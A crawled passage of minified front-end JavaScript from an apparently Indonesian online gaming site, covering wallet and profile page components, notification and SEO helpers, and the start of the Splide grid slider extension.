.slider:before{content:"";position:absolute;display:inline-block;height:18px;width:18px;left:4px;bottom:3px;background:var(--toggle-btn-active-color);transition:all;border-radius:50%;transform:translate(26px)}@media only screen and (min-width: 1024px){.profile .profile-field-text{color:var(--text-muted)}.profile .profile-box{background-image:url(/images/ui/profile_bg_gold.png);background-size:contain;background-repeat:no-repeat}.profile .profile-pic-bg{background:transparent}.profile .profile-outer-container{background-color:var(--profile-container-bg)}.profile .field-box{background:transparent;border:0;color:inherit}}',rt=lt,xe=c(r(()=>i(()=>import("./q-7DZXIVqQ.js"),__vite__mapDeps([])),"s_CbkhJViaWyw")),it=()=>{N(),Le(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_nmyg8SrbFIE"));const e=Re(),n=[{title:`Deposit`,value:"deposit",url:"/deposit"},{title:`Withdraw`,value:"withdraw",url:"/withdraw"},{title:`Pernyataan`,value:"statement",url:"/statement"},{title:`Transfer Langsung Terakhir`,value:"lastDirectTransfer",url:"/lastDirectTransfer"}],s=Ie().url.pathname,l=s.replace(/\//g,"");return t(f,{children:e.commonData.interactive_modules.wallet=="V2"?m("div",null,{class:"min-h-screen max-w-screen sm:mt-5 sm:rounded-2xl mb-16"},m("div",null,{class:"lg:flex items-start",style:"gap:42px"},[t(xe,{class:"hidden lg:block lg:flex-shrink-0",selMenu:[s],style:"width:300px",[a]:{class:a,style:a}},3,"AX_0"),m("div",null,{class:"mainContent lg:flex lg:items-stretch lg:flex-grow lg:pt-3 lg:px-6 lg:pb-6 rounded-[10px] lg:border-solid lg:border border-none",style:"min-width:0"},m("div",null,{class:"min-h-full w-full"},[t(fe,{class:"mb-4 ",innerClass:"pt-0 pb-1",menuItemClass:"px-1 pb-1 lg:pt-2.5",menus:n,selMenus:[l],[a]:{class:a,innerClass:a,menuItemClass:a}},3,"AX_1"),t(g,null,3,"AX_2")],1,null),1,null)],1,null),1,"AX_3"):t(f,{children:m("div",null,{class:"min-h-screen max-w-screen sm:mt-5 sm:rounded-2xl sm:p-4  content__pg mb-16"},[m("div",null,{class:"hidden lg:block"},t(De,{children:`Transaksi Dompet`,class:"title__pg",[a]:{class:a}},1,"AX_4"),1,null),m("div",null,{class:"  lg:flex lg:items-stretch "},[t(fe,{class:"lg:hidden pb-2",menus:n,selMenus:[l],[a]:{class:a}},3,"AX_5"),m("div",null,{class:"min-h-full hidden lg:block "},t(je,{class:"innerContent__wallet rounded-lg py-4 px-3 text-base h-full font-semibold gap-5",menus:n,selMenus:[l],[a]:{class:a}},3,"AX_6"),1,null),m("div",null,{class:"lg:px-4 lg:flex-auto lg:min-w-0 min-h-full"},t(g,null,3,"AX_7"),1,null)],1,null)],1,null)},1,"AX_8")},1,"AX_9")},at=()=>(qe(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_AabzS2YJcL0")),t(f,{children:m("div",null,{class:"max-w-screen sm:mt-5 sm:rounded-2xl py-4  mb-16 "},t(g,null,3,"ZD_0"),1,null)},1,"ZD_1")),_t="DOMContentLoaded",ut="load",ct="loadstart",dt=navigator.userAgentData,X=dt,{userAgent:pt}=navigator,O=pt,he=/iPhone|iPad|iPod|Android/i;X?X.brands.some(e=>he.test(e.brand)):he.test(O);const we=/(iPhone|iPod|iPad)/;X?X.brands.some(e=>we.test(e.brand)):we.test(O);O&&O.includes("Firefox");const{head:V}=document;["webkitPerspective","perspective"].some(e=>e in V.style);const Fe=(e,n,s,l)=>{const _=l||!1;e.addEventListener(n,s,_)},Me=(e,n,s,l)=>{const _=l||!1;e.removeEventListener(n,s,_)},mt=(e,n,s,l)=>{const _=p=>{(p.target===e||p.currentTarget===e)&&(s.apply(e,[p]),Me(e,n,_,l))};Fe(e,n,_,l)},gt=()=>{};(()=>{let e=!1;try{const n=Object.defineProperty({},"passive",{get:()=>(e=!0,e)});mt(document,_t,gt,n)}catch{}return e})();["webkitTransform","transform"].some(e=>e in V.style);["webkitAnimation","animation"].some(e=>e in V.style);["webkitTransition","transition"].some(e=>e in V.style);const Xe=(e,n)=>e.getAttribute(n),bt=(e,n)=>e.removeAttribute(n),Oe=e=>e!=null&&typeof e=="object"||!1,I=e=>Oe(e)&&typeof e.nodeType=="number"&&[1,2,3,4,5,6,7,8,9,10,11].some(n=>e.nodeType===n)||!1,C=e=>I(e)&&e.nodeType===1||!1,Ve=e=>typeof e=="string"||!1,ft=e=>Oe(e)&&e.constructor.name==="Window"||!1,vt=e=>I(e)&&e.nodeType===9||!1,W=e=>ft(e)?e.document:vt(e)?e:I(e)?e.ownerDocument:window.document,Ce=(e,...n)=>Object.assign(e,...n),q=e=>{if(!e)return;if(Ve(e))return W().createElement(e);const{tagName:n}=e,s=q(n);if(!s)return;const l={...e};return delete l.tagName,Ce(s,l)},ht=e=>Object.entries(e),wt=(e,n)=>{ht(n).forEach(([s,l])=>{if(l&&Ve(s)&&s.includes("--"))e.style.setProperty(s,l);else{const _={};_[s]=l,Ce(e.style,_)}})},Se=e=>typeof e=="function"||!1,yt=(e,n)=>C(e)?e:(I(n)?n:W()).querySelector(e),ye=(e,n)=>(I(n)?n:W()).querySelectorAll(e),D="data-src",Tt=e=>C(e)&&e.tagName==="VIDEO",F=e=>C(e)&&e.tagName==="SOURCE",Te=e=>C(e)&&e.tagName==="IMG",Ee=(e,n)=>{const s=F(e),l=s?ct:ut,_=s?q("VIDEO"):null,p=q(s?"SOURCE":"IMG"),v=s?_:p,u=Xe(e,D);if(!v||!u)return;const b=()=>{Te(e)||F(e)?(e.src=u,F(e)&&Tt(e.parentElement)&&e.parentElement.load()):wt(e,{backgroundImage:`url("${u}")`}),bt(e,D),Se(n)&&n(),Me(v,l,b)};Fe(v,l,b),(Te(p)||F(p))&&(p.src=u,_&&_.append(p))},Et=e=>{const n=ye(`[${D}]`,e),s=e&&Xe(e,D);return s&&!n?[e]:!s&&n?[...n]:s&&n?[e,...n]:!s&&!n?[...ye(`[${D}]`)]:null},Lt=(e,n)=>{const s=yt(e);if(!s)return;const l=Se(n)?n:null,_=Et(s);_&&_.length&&_.forEach((p,v)=>{v===_.length-1&&l?Ee(p,l):Ee(p)})},kt="/assets/pusher-iCqqXUAk.js",At=async()=>{var p,v,u,b,P,x,T,E,L;const[e,n,s,l]=ke();if(n(),(()=>{var y;if(typeof window>"u")return!1;const w=(y=e.value.d)==null?void 0:y.themeNumber;let o=null;switch(w){case 13:case 7:case 6:case 2:Q()||(o=document.getElementById("pageContent"));break;case 3:o=document.getElementById("pageContent");break}o&&(o.setAttribute("data-src",`${ze}/assets/templates/v2/backgrounds/page-t${w}.webp`),Lt(o))})(),(p=e.value.d)!=null&&p.website_settings.pusher_key){if(typeof window.SharedWorker>"u")throw"Your browser does not support SharedWorkers";console.log("pusherWorker setup",(v=e.value.d)==null?void 0:v.website_settings,(u=e.value.d)==null?void 0:u.isAuth);const w=new SharedWorker(kt,{type:"module"}),o=async h=>{var k;await l.showToast(h.notification_status==1?"Success":"Rejected",h.message,h.notification_status==1?"s":"f",4500),(k=e.value.d)!=null&&k.isAuth&&h.notification_method=="memo"&&await s.checkNotifications()};w.port.onmessage=function(h){console.log("worker.port.onmessage",h.data),h.data.type==="receivedData"&&o(h.data.payload)},w.onerror=function(h){console.log("worker.port.onerror",h.message),w.port.close()};const y={agentChannelId:(b=e.value.d)==null?void 0:b.agent_ob_id,key:(P=e.value.d)==null?void 0:P.website_settings.pusher_key,cluster:(x=e.value.d)==null?void 0:x.website_settings.pusher_cluster};(T=e.value.d)!=null&&T.isAuth&&(y.playerChannelId=(E=e.value.d)==null?void 0:E.player_object_id,y.authEndpoint="/pusher/auth",y.auth={}),w.port.start(),w.port.postMessage({action:"setData",type:"pusherConfig",payload:y}),w.port.postMessage({action:"getData"}),(L=e.value.d)!=null&&L.isAuth&&await s.checkNotifications()}},Dt=async({})=>{var s,l,_;const[e,n]=ke();console.log(" commonData.value.d ",e.value.d),((s=e.value.d)!=null&&s.force_reset_pwd||(l=e.value.d)!=null&&l.force_reset_username||(_=e.value.d)!=null&&_.force_reset_email_phone)&&await n()},Rt=".content__pg .innerContent__wallet:first-of-type,.content__pg .notice.innerContent__wallet{background:var(--bg-pgContentInner);--text:var( --text-onPgContent );color:var(--text-onPgContent-2nd)}.mainContent{border-color:#413d52}",It=Rt,Pt=c(r(()=>i(()=>import("./q-Xcnlf2f8.js"),__vite__mapDeps([])),"s_ZvHln3BT8vo")),xt=c(r(()=>i(()=>import("./q-yjpdCzSE.js"),__vite__mapDeps([])),"s_bwVLmhb48GI")),Ft=c(r(()=>i(()=>import("./q-gbiaWCV2.js"),__vite__mapDeps([])),"s_vkQYsUyNGwo")),Mt=c(r(()=>i(()=>import("./q-Fv92O0yk.js"),__vite__mapDeps([])),"s_ZUN7USbhu6o")),Xt=c(r(()=>i(()=>import("./q-fxlc36HI.js"),__vite__mapDeps([])),"s_j06TVjtZ29w")),Ot=c(r(()=>i(()=>import("./q-l3Zitcpi.js"),__vite__mapDeps([])),"s_DIaz2q6zzLQ")),Vt=c(r(()=>i(()=>import("./q-G3bPH2Vt.js"),__vite__mapDeps([])),"s_qm70NAAAh50")),Ct=c(r(()=>i(()=>import("./q-m35UiOCU.js"),__vite__mapDeps([])),"s_FAcZWfLMuXY")),St=c(r(()=>i(()=>import("./q-eo1maNzb.js"),__vite__mapDeps([])),"s_0AD6JNRNPPs")),qt=c(r(()=>i(()=>import("./q-flMGyBq1.js"),__vite__mapDeps([])),"s_GLXeQsNui0Q")),Nt=c(r(()=>i(()=>import("./q-qbqYIdcJ.js"),__vite__mapDeps([])),"s_sb7ikCN04sw")),Qt=c(r(()=>i(()=>import("./q-SlwYGmNy.js"),__vite__mapDeps([])),"s_48iTMT5iVfo")),Wt=c(r(()=>i(()=>import("./q-9pLG1sAs.js"),__vite__mapDeps([])),"s_xhkRBjSDO2g")),jt=c(r(()=>i(()=>import("./q-Ovm6Jzdz.js"),__vite__mapDeps([])),"s_mOF4DPgqQZg")),Ut=c(r(()=>i(()=>import("./q-GoJgkCw-.js"),__vite__mapDeps([])),"s_iojIQRUsRhk")),zt=c(r(()=>i(()=>import("./q-mAq-Ptxj.js"),__vite__mapDeps([])),"s_vqSqKGZmCuA")),Bt=c(r(()=>i(()=>import("./q-F9bugy4I.js"),__vite__mapDeps([])),"s_Rc6T6mnf3iM")),Gt=c(r(()=>i(()=>import("./q-LsSQ6ffn.js"),__vite__mapDeps([])),"s_FL1nOkrtrb8")),Zt=c(r(()=>i(()=>import("./q-z-sOzfS1.js"),__vite__mapDeps([])),"s_0NfOIb17HEE")),$t=c(r(()=>i(()=>import("./q-MVOsV__o.js"),__vite__mapDeps([])),"s_ljF56fAzoqY")),Yt=c(r(()=>i(()=>import("./q-JbXmbazk.js"),__vite__mapDeps([])),"s_oN9vskif5hA")),Ht=c(r(()=>i(()=>import("./q-EpB-g7Dg.js"),__vite__mapDeps([])),"s_gQg0yxm8DbA")),Jt=c(r(()=>i(()=>import("./q-kKnIIrNC.js"),__vite__mapDeps([])),"s_6Ek6X0liCnE")),Kt=e=>{const{openDialogQRL:n}=Pe();Re();const{toggleModalQRL:s}=$e(),{toggleModalQRL:l}=He();Ae("DOMContentLoaded",r(()=>i(()=>import("./q-6BgOYo3p.js"),__vite__mapDeps([])),"s_b1NGmdJbTzQ",[l,s,e,n]))},en=()=>{var T,E,L,w;const e=Ke();Ue(e.value.d);const n=tt(),s=Ye(),l=Ze(),_=Pe(),{initFirebase:p}=Ge({showToast:l.showToast,openDialogQRL:_.openDialogQRL},e.value.d||{}),v=nt();et(),Kt((T=e.value.d)==null?void 0:T.alert_msg),Ae("DOMContentLoaded",r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_v08XKUA29ks",[e,p,v,l]));const u={styles:[],scripts:[]};let b="";(E=e.value.d)!=null&&E.website_settings.livechatCode&&!Q()&&(Be(u,ve((L=e.value.d)==null?void 0:L.website_settings.livechatCode),"lc")||(b=ve((w=e.value.d)==null?void 0:w.website_settings.livechatCode)));const{showForceResetModal:P,toggleModalQRL:x}=Je();return Ne(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_lROQwus8zWc",[e,x])),t(f,{children:t(Qe,{onPending:()=>m("div",null,null,"Loading...",3,"XF_0"),onRejected:()=>m("div",null,null,"Error",3,"XF_1"),onResolved:o=>{var y,h,S,k,j,U,z,B,G,Z,$,Y,H,J,K,ee,te,ne,se,oe,le,re,ie,ae,_e,ue,ce,de,pe,me;return N(t(f,{children:[((k=(S=(h=(y=o.d)==null?void 0:y.website_settings)==null?void 0:h.analytics)==null?void 0:S.gtag)==null?void 0:k.key)&&m("noscript",null,null,m("iframe",{src:`https://www.googletagmanager.com/ns.html?id=${o.d.website_settings.analytics.gtag.key}`},{height:"0",style:"display:none;visibility:hidden",width:"0"},null,3,null),1,"XF_2"),((B=(z=(U=(j=o.d)==null?void 0:j.website_settings)==null?void 0:U.analytics)==null?void 0:z.fbq)==null?void 0:B.key)&&m("noscript",null,null,m("img",{src:`https://www.facebook.com/tr?id=${o.d.website_settings.analytics.fbq.key}&ev=PageView&noscript=1`},{height:"1",style:"display:none",width:"1"},null,3,null),1,"XF_3"),((G=o.d)==null?void 0:G.app_sub_skin)==="onixgaming"&&t(Qt,{children:t(g,null,3,"XF_4")},1,"XF_5"),((Z=o.d)==null?void 0:Z.app_sub_skin)==="wingaming"&&t(f,{children:t(zt,{children:t(g,null,3,"XF_6")},1,"XF_7")},1,"XF_8"),(($=o.d)==null?void 0:$.app_sub_skin)==="zplay"&&t(Bt,{children:t(g,null,3,"XF_9")},1,"XF_10"),((Y=o.d)==null?void 0:Y.app_sub_skin)==="vega"&&t(Ut,{children:t(g,null,3,"XF_11")},1,"XF_12"),((H=o.d)==null?void 0:H.app_sub_skin)==="idrgaming"&&t(Ct,{children:t(g,null,3,"XF_13")},1,"XF_14"),((J=o.d)==null?void 0:J.app_sub_skin)==="gamingonnet"&&t(Vt,{children:t(g,null,3,"XF_15")},1,"XF_16"),((K=o.d)==null?void 0:K.app_sub_skin)==="nusantara"&&t(f,{children:t(qt,{children:t(g,null,3,"XF_17")},1,"XF_18")},1,"XF_19"),((ee=o.d)==null?void 0:ee.app_sub_skin)==="ugtogel"&&t(jt,{children:t(g,null,3,"XF_20")},1,"XF_21"),((te=o.d)==null?void 0:te.app_sub_skin)==="firegaming"&&t(f,{children:t(Ot,{children:t(g,null,3,"XF_22")},1,"XF_23")},1,"XF_24"),((ne=o.d)==null?void 0:ne.app_sub_skin)==="mastergaming"&&t(St,{children:t(g,null,3,"XF_25")},1,"XF_26"),((se=o.d)==null?void 0:se.app_sub_skin)==="ugsports"&&t(Wt,{children:t(g,null,3,"XF_27")},1,"XF_28"),((oe=o.d)==null?void 0:oe.app_sub_skin)==="okgaming"&&t(Nt,{children:t(g,null,3,"XF_29")},1,"XF_30"),((le=o.d)==null?void 0:le.app_sub_skin)==="eclipse"&&t(Xt,{children:t(g,null,3,"XF_31")},1,"XF_32"),t(Ft,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((re=o.d)==null?void 0:re.website_settings,"webTitle")}},3,"XF_33"),t(Pt,null,3,"XF_34"),s.showRegModal.value==!0&&t($t,{pwdRegex:(ie=o.d)==null?void 0:ie.register_pwd_regex,get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},get emailSubscribe(){var d;return(d=o.d)==null?void 0:d.website_settings.is_email_subscription},[a]:{emailSubscribe:A((ae=o.d)==null?void 0:ae.website_settings,"is_email_subscription"),websiteTitle:A((_e=o.d)==null?void 0:_e.website_settings,"webTitle")}},3,"XF_35"),t(Yt,{pwdRegex:(ue=o.d)==null?void 0:ue.register_pwd_regex},3,"XF_36"),P.value==!0&&t(xt,{pwdRegex:(ce=o.d)==null?void 0:ce.register_pwd_regex},3,"XF_37"),t(Ht,null,3,"XF_38"),t(Jt,null,3,"XF_39"),n.showLangMenu.value==!0&&t(Mt,{get showLangMenu(){return n.showLangMenu},[a]:{showLangMenu:M(d=>d.showLangMenu,[n])}},3,"XF_40"),((de=o.d)==null?void 0:de.interactive_modules.login)=="V2"?t(Zt,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((pe=o.d)==null?void 0:pe.website_settings,"webTitle")}},3,"XF_41"):t(Gt,{get websiteTitle(){var d;return(d=o.d)==null?void 0:d.website_settings.webTitle},[a]:{websiteTitle:A((me=o.d)==null?void 0:me.website_settings,"webTitle")}},3,"XF_42"),b?t(f,{children:m("div",{dangerouslySetInnerHTML:b},{class:"max-w-screen overflow-hidden"},null,3,"lcscript")},1,"XF_43"):t(f,{children:[u.styles.map(d=>ge("style",{...d.props,dangerouslySetInnerHTML:be(d,"style")},null,0,d.key)),u.scripts.map(d=>ge("script",{...d.props,dangerouslySetInnerHTML:be(d,"script")},null,0,d.key))]},1,"XF_44")]},1,"XF_45"))},value:e,[a]:{onPending:a,onRejected:a,onResolved:a,value:a}},3,"XF_46")},1,"XF_47")},tn="",nn=tn,sn=c(r(()=>i(()=>import("./q-zEFxCWMz.js"),__vite__mapDeps([])),"s_GdJuIuiBUFE")),on=()=>{var _,p,v;N(),Le(r(()=>i(()=>Promise.resolve().then(()=>R),void 0),"s_owZY4WgT0Bc"));const e=Ie(),n=e.url.pathname,s=st();Q(null,(_=s.value.commonData.d)==null?void 0:_.device);const l=[{title:`Profil`,url:"/profile"},{title:`Keamanan Akun`,url:"/profile/account-security"},{title:`2FA`,url:"/profile/two-factor-security"},{title:`Ubah Kata Sandi`,url:"/profile/change-password"},{title:`Referal`,url:"/profile/referral"},{title:`Referral Activation`,url:"/profile/activate-referral"},{title:`Referal Turun`,url:"/profile/referral-downline"},{title:`Tingkat Anggota`,url:"/profile/member-level"},{title:`Promo Saya`,url:"/profile/my-promo"},{title:`Bonus Saya`,url:"/profile/my-bonus"},{title:`Turnover Deposit Saya`,url:"/profile/my-withdraw-to"}];return t(f,{children:m("div",{class:`profile min-h-screen max-w-screen sm:mt-5 bt-10  mb-16  ${((p=s.value.commonData.d)==null?void 0:p.interactive_modules.profile)!=="V2"?"content__pg":""} sm:rounded-xl p-0 pt-0 sm:p-5 sm:pt-2 lg:pl-4 lg:pr-10 lg:py-10 lg:pt-3 lg:flex mt-3 sm:mt-10 lg:mt-5`},null,[t(De,{get class(){var u;return`title__pg ${((u=s.value.commonData.d)==null?void 0:u.interactive_modules.profile)!=="V2"?"px-4 lg:px-0":"text-xl font-semibold mt-3 mb-4"} `},isHideDesktop:!0,get hasMobileBackUrl(){var u;return((u=s.value.commonData.d)==null?void 0:u.interactive_modules.profile)=="V2"},children:l.map(u=>m("div",null,null,u.url==n&&u.title,1,"c0_0")),mobileBackUrl:n=="/profile"?"/":"/profile",[a]:{class:M(u=>{var b;return`title__pg ${((b=u.value.commonData.d)==null?void 0:b.interactive_modules.profile)!=="V2"?"px-4 lg:px-0":"text-xl font-semibold mt-3 mb-4"} `},[s]),hasMobileBackUrl:M(u=>{var b;return((b=u.value.commonData.d)==null?void 0:b.interactive_modules.profile)=="V2"},[s]),isHideDesktop:a}},1,"c0_1"),((v=s.value.commonData.d)==null?void 0:v.interactive_modules.profile)=="V2"?t(f,{children:t(xe,{class:"hidden lg:block lg:flex-shrink-0",get selMenu(){return[e.url.pathname]},style:"width:300px",[a]:{class:a,selMenu:M(u=>[u.url.pathname],[e]),style:a}},3,"c0_2")},1,"c0_3"):t(f,{children:t(sn,null,3,"c0_4")},1,"c0_5"),t(g,null,3,"c0_6")],1,null)},1,"c0_7")},R=Object.freeze(Object.defineProperty({__proto__:null,_hW:We,s_8gyo7s094DQ:it,s_9bItnISKyzk:at,s_AabzS2YJcL0:nn,s_AkntPXbYBeA:on,s_VkLNXphUh5s:en,s_lROQwus8zWc:Dt,s_nmyg8SrbFIE:It,s_owZY4WgT0Bc:rt,s_sqgb6kgOhwA:ot,s_v08XKUA29ks:At},Symbol.toStringTag,{value:"Module"}));export{We as _hW,it as s_8gyo7s094DQ,at as s_9bItnISKyzk,nn as s_AabzS2YJcL0,on as s_AkntPXbYBeA,en as s_VkLNXphUh5s,Dt as s_lROQwus8zWc,It as s_nmyg8SrbFIE,rt as s_owZY4WgT0Bc,ot as s_sqgb6kgOhwA,At as s_v08XKUA29ks};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-YZBlfOUL.js
body_size: 912
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as O,S as L,g as I,_ as S}from"./q-Bjn9xRIT.js";import{r as v}from"./q-w2Je6Q91.js";import{i as E}from"./q-niSt2D8h.js";import{y as D,l as V}from"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const G=v(L("s_GQamrjryd1Y"));function Q(i){let n=null;const r=/^demo(\d\d)-[a-zA-Z0-9]{0,50}/m,t=i.match(r);if(t&&t.length>0){const e=t[1],o=parseInt(e);(!isNaN(o)||o===0)&&(n=o)}return n}const $=v(L("s_O8wzZx1Yz0w")),W=O(I(()=>S(()=>import("./q-PTvLl_tA.js"),__vite__mapDeps([])),"s_VkLNXphUh5s")),Y=({head:i,resolveValue:n,url:r})=>{var a,m,c,l,p,h,g,d,u,y,_,k,b,w,f,N;const t=n($),e={};if(e.links=i.links?i.links:[],e.meta=[],e.styles=[],e.scripts=[],e.frontmatter={device:((a=t.d)==null?void 0:a.device)||""},(c=(m=t.d)==null?void 0:m.website_settings)!=null&&c.googleAnalytics&&D(e,(p=(l=t.d)==null?void 0:l.website_settings)==null?void 0:p.googleAnalytics,"global"),(h=t.d)!=null&&h.seo){const s=(g=t.d)==null?void 0:g.seo;if(e.title=s.metaTitle,e.meta=e.meta.concat([{key:"description",name:"description",content:s.metaDescription},{key:"keywords",name:"keywords",content:s.metaKeyword},{key:"twitter_title",name:"twitter:title",content:s.metaTitle},{key:"twitter_description",name:"twitter:description",content:s.metaDescription},{key:"og_title",property:"og:title",content:s.metaTitle},{key:"og_description",property:"og:description",content:s.metaDescription}]),s.mkt_banner){const T="https://files.sitestatic.net/mkt_banner_en/"+s.mkt_banner;e.meta.push({key:"og_image",property:"og:image",content:T}),e.meta.push({key:"twitter:image",name:"twitter:image",content:T})}s.script&&D(e,s.script,"page")}else e.title=(d=t.d)==null?void 0:d.website_settings.PageTitle;(u=t.d)!=null&&u.isNonSeoSite?(e.meta.push({key:"robots",name:"robots",content:"NOINDEX, NOFOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:r.pathname})):(e.meta.push({key:"robots",name:"robots",content:"INDEX, FOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:(y=t.d)==null?void 0:y.canURL}),e.links.push({key:"canonical",rel:"canonical",href:(_=t.d)==null?void 0:_.canURL})),e.links.push({key:"icon",rel:"icon",href:`${E}${(k=t.d)==null?void 0:k.website_settings.websiteFavicon}`}),e.meta.push({key:"author",name:"author",content:(b=t.d)==null?void 0:b.website_settings.webTitle}),e.meta.push({key:"og_site_name",property:"og:site_name",content:(w=t.d)==null?void 0:w.website_settings.webTitle}),e.meta.push({key:"twitter_site",name:"twitter:site",content:(f=t.d)==null?void 0:f.website_settings.webTitle});const o=(N=t.d)==null?void 0:N.themeNumber;return o!=null&&(e.links.push({key:"global_css",rel:"stylesheet",href:`/css/themes/theme-${o}/global.css?v=2.31`}),V(r.pathname)?e.links.push({key:"home_css",rel:"stylesheet",href:`/css/themes/theme-${o}/home.css?v=2`}):e.links.push({key:"homecss",rel:"stylesheet",href:`/css/themes/theme-${o}/pages.css?v=2.1`})),e};export{W as default,Q as getThemeNumberIfDemoSite,Y as head,$ as useGetCommonViewData,G as useServerTimeLoader};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-sYbZgoVZ.js
body_size: -896
content:
/*!
 * @splidejs/splide-extension-grid
 * Version  : 0.4.1
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */function ln(n){n.length=0}function G(n,t,i){return Array.prototype.slice.call(n,t,i)}function D(n){return n.bind.apply(n,[null].concat(G(arguments,1)))}function M(n,t){return typeof t===n}var on=Array.isArray;D(M,"function");D(M,"string");D(M,"undefined");function rn(n){return on(n)?n:[n]}function Q(n,t){rn(n).forEach(t)}var hn=Object.keys;function En(n,t,i){if(n){var o=hn(n);o=i?o.reverse():o;for(var a=0;a<o.length;a++){var s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function gn(n){return G(arguments,1).forEach(function(t){En(t,function(i,o){n[o]=t[o]})}),n}var en="splide";function mn(){var n=[];function t(u,h,l,d){a(u,h,function(c,v,m){var p="addEventListener"in c,C=p?c.removeEventListener.bind(c,v,l,d):c.removeListener.bind(c,l);p?c.addEventListener(v,l,d):c.addListener(l),n.push([c,v,m,l,C])})}function i(u,h,l){a(u,h,function(d,c,v){n=n.filter(function(m){return m[0]===d&&m[1]===c&&m[2]===v&&(!l||m[3]===l)?(m[4](),!1):!0})})}function o(u,h,l){var d,c=!0;return typeof CustomEvent=="function"?d=new CustomEvent(h,{bubbles:c,detail:l}):(d=document.createEvent("CustomEvent"),d.initCustomEvent(h,c,!1,l)),u.dispatchEvent(d),d}function a(u,h,l){Q(u,function(d){d&&Q(h,function(c){c.split(" ").forEach(function(v){var m=v.split(".");l(d,m[0],m[1])})})})}function s(){n.forEach(function(u){u[4]()}),ln(n)}return{bind:t,unbind:i,dispatch:o,destroy:s}}var vn="visible",yn="hidden",V="refresh",pn="updated",$n="destroy";function sn(n){var t=n?n.event.bus:document.createDocumentFragment(),i=mn();function o(s,u){i.bind(t,rn(s).join(" "),function(h){u.apply(u,on(h.detail)?h.detail:[])})}function a(s){i.dispatch(t,s,G(arguments,1))}return n&&n.event.on($n,i.destroy),gn(i,{bus:t,on:o,off:D(i.unbind,t),emit:a})}var Cn=en,I=en+"__slide",_n=I+"__container";function X(n){n.length=0}function N(n,t,i){return Array.prototype.slice.call(n,t,i)}function P(n){return n.bind(null,...N(arguments,1))}function R(n,t){return typeof t===n}function An(n){return!J(n)&&R("object",n)}const U=Array.isArray;P(R,"function");const q=P(R,"string"),bn=P(R,"undefined");function J(n){return n===null}function Ln(n){return n instanceof HTMLElement}function K(n){return U(n)?n:[n]}function b(n,t){K(n).forEach(t)}function Z(n,t){return n.push(...K(t)),n}function un(n,t,i){n&&b(t,o=>{o&&n.classList[i?"add":"remove"](o)})}function H(n,t){un(n,q(t)?t.split(" "):t,!0)}function T(n,t){b(t,n.appendChild.bind(n))}function wn(n,t){return Ln(n)&&(n.msMatchesSelector||n.matches).call(n,t)}function On(n,t){const i=n?N(n.children):[];return t?i.filter(o=>wn(o,t)):i}function j(n,t){return t?On(n,t)[0]:n.firstElementChild}const cn=Object.keys;function fn(n,t,i){if(n){let o=cn(n);o=i?o.reverse():o;for(let a=0;a<o.length;a++){const s=o[a];if(s!=="__proto__"&&t(n[s],s)===!1)break}}return n}function Tn(n){return N(arguments,1).forEach(t=>{fn(t,(i,o)=>{n[o]=t[o]})}),n}function Dn(n,t){K(t||cn(n)).forEach(i=>{delete n[i]})}function B(n,t){b(n,i=>{b(t,o=>{i&&i.removeAttribute(o)})})}function z(n,t,i){An(t)?fn(t,(o,a)=>{z(n,a,o)}):b(n,o=>{J(i)||i===""?B(o,t):o.setAttribute(t,String(i))})}function k(n,t,i){const o=document.createElement(n);return t&&(q(t)?H(o,t):z(o,t)),i&&T(i,o),o}function y(n,t,i){if(bn(i))return getComputedStyle(n)[t];J(i)||(n.style[t]=`${i}`)}function In(n,t){return n&&n.classList.contains(t)}function Nn(n){b(n,t=>{t&&t.parentNode&&t.parentNode.removeChild(t)})}function nn(n,t){return t?N(n.querySelectorAll(t)):[]}function tn(n,t){un(n,t,!1)}function O(n){return q(n)?n:n?`${n}px`:""}const Rn="splide";function xn(n,t){if(!n)throw new Error(`[${Rn}] ${t||""}`)}const{min:Sn,max:Gn,floor:Mn,ceil:Pn,abs:Un}=Math;function Vn(n){return n<10?`0${n}`:`${n}`}const an=`${I}__row`,F=`${I}--col`,Hn={rows:1,cols:1,dimensions:[],gap:{}};function Bn(n){function t(){const{rows:a,cols:s,dimensions:u}=n;return U(u)&&u.length?u:[[a,s]]}function i(a){const s=t();return s[Sn(a,s.length-1)]}function o(a){const s=t();let u,h,l=0;for(let d=0;d<s.length;d++){const c=s[d];if(u=c[0]||1,h=c[1]||1,l+=u*h,a<l)break}return xn(u&&h,"Invalid dimension"),[u,h]}return{get:i,getAt:o}}function Fn(n,t,i){const{on:o,destroy:a}=sn(n),{Components:s,options:u}=n,{resolve:h}=s.Direction,{forEach:l}=s.Slides;function d(){v(),u.slideFocus&&(o(vn,x),o(yn,S))}function c(){l(e=>{const{slide:f}=e;L(f,!1),w(f).forEach(r=>{B(r,"style")}),A(f).forEach(r=>{C(r,!0),B(r,"style")})}),a()}function v(){l(e=>{const{slide:f}=e,[r,E]=i.get(e.isClone?e.slideIndex:e.index);m(r,f),p(E,f),A(e.slide).forEach((g,$)=>{g.id=`${e.slide.id}-col${Vn($+1)}`,n.options.cover&&C(g)})})}function m(e,f){const{row:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * ${(e-1)/e}`:""})`;w(f).forEach((g,$,_)=>{y(g,"height",E),y(g,"display","flex"),y(g,"margin",`0 0 ${O(r)} 0`),y(g,"padding",0),$===_.length-1&&y(g,"marginBottom",0)})}function p(e,f){const{col:r}=t.gap,E=`calc(${100/e}%${r?` - ${O(r)} * 